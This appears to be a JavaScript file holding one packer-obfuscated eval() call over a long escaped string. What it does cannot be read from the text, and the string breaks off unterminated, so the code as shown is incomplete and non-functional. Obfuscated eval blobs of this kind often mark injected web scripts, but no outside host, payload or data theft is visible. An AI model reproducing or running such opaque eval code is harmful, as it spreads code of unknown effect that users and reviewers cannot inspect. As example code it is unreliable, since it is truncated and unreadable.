eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\B\\1n\\1f\\1h\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\e\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\M\\a\\w\\a\\g\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\t\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\K\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\Y\\a\\y\\a\\c\\a\\f\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\c\\a\\f\\a\\x\\a\\e\\a\\b\\S\\a\\b\\S\\a\\e\\a\\j\\a\\j\\a\\K\\a\\b\\C\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\G\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\e\\a\\f\\a\\O\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\t\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\s\\a\\r\\a\\j\\a\\e\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\s\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\s\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\1a\\a\\h\\a\\E\\a\\M\\a\\b\\T\\a\\O\\a\\c\\a\\y\\a\\M\\a\\b\\11\\a\\O\\a\\e\\a\\M\\a\\b\\p\\a\\e\\a\\y\\a\\M\\a\\b\\n\\a\\O\\a\\z\\a\\19\\a\\y\\a\\z\\a\\b\\y\\a\\O\\a\\z\\a\\19\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\M\\a\\M\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\M\\a\\15\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\b\\a\\l\\a\\m\\a\\C\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\16\\a\\h\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\z\\a\\15\\a\\g\\a\\f\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\d\\a\\z\\a\\b\\1a\\a\\i\\a\\d\\a\\m\\a\\P\\a\\l\\a\\m\\a\\C\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\f\\a\\d\\a\\b\\S\\a\\b\\t\\a\\h\\a\\g\\a\\o\\a\\b\\o\\a\\n\\a\\g\\a\\r\\a\\z\\a\\b\\p\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\s\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\s\\a\\b\\w\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\v\\a\\h\\a\\e\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\e\\a\\M\\a\\C\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\M\\a\\L\\a\\d\\a\\z\\a\\K\\a\\e\\a\\f\\a\\d\\a\\z\\a\\K\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\M\\a\\17\\a\\l\\a\\M\\a\\14\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\b\\g\\a\\l\\a\\19\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\b\\o\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\y\\a\\d\\a\\M\\a\\b\\l\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\M\\a\\b\\k\\a\\l\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\L\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\y\\a\\e\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\S\\a\\i\\a\\b\\s\\a\\i\\a\\b\\j\\a\\i\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\M\\a\\A\\a\\l\\a\\M\\a\\18\\a\\l\\a\\Z\\a\\l\\a\\M\\a\\G\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\V\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\z\\a\\17\\a\\h\\a\\f\\a\\n\\a\\M\\a\\10\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\19\\a\\h\\a\\f\\a\\D\\a\\b\\k\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1b\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1a\\a\\h\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\l\\a\\y\\a\\i\\a\\m\\a\\b\\k\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\h\\a\\h\\a\\E\\a\\z\\a\\17\\a\\O\\a\\Y\\a\\D\\a\\y\\a\\M\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\m\\a\\i\\a\\M\\a\\b\\d\\a\\D\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\m\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\m\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\t\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\m\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\t\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\w\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\w\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\b\\S\\a\\L\\a\\h\\a\\E\\a\\b\\S\\a\\w\\a\\O\\a\\e\\a\\m\\a\\b\\v\\a\\e\\a\\y\\a\\b\\S\\a\\s\\a\\O\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\b\\S\\a\\q\\a\\O\\a\\b\\S\\a\\B\\a\\D\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\g\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\u\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\11\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\n\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\W\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\L\\a\\f\\a\\E\\a\\W\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\z\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\L\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\L\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\W\\a\\f\\a\\E\\a\\L\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\b\\u\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\W\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\b\\m\\a\\h\\a\\e\\a\\M\\a\\b\\t\\a\\e\\a\\y\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\i\\a\\c\\a\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\u\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\W\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\c\\a\\l\\a\\m\\a\\b\\g\\a\\i\\a\\u\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\z\\a\\b\\u\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\y\\a\\z\\a\\b\\u\\a\\r\\a\\g\\a\\b\\C\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\g\\a\\r\\a\\M\\a\\Z\\a\\r\\a\\g\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\y\\a\\d\\a\\M\\a\\J\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\m\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\m\\a\\b\\d\\a\\j\\a\\m\\a\\m\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\b\\D\\a\\e\\a\\f\\a\\y\\a\\z\\a\\M\\a\\j\\a\\e\\a\\13\\a\\c\\a\\v\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\y\\a\\z\\a\\b\\g\\a\\j\\a\\e\\a\\13\\a\\z\\a\\b\\d\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\M\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\m\\a\\b\\X\\a\\O\\a\\M\\a\\b\\y\\a\\b\\18\\a\\x\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\r\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\o\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\I\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\M\\a\\b\\v\\a\\O\\a\\b\\S\\a\\Y\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\b\\g\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\b\\S\\a\\b\\u\\a\\x\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\z\\a\\b\\d\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\b\\S\\a\\t\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\F\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\y\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c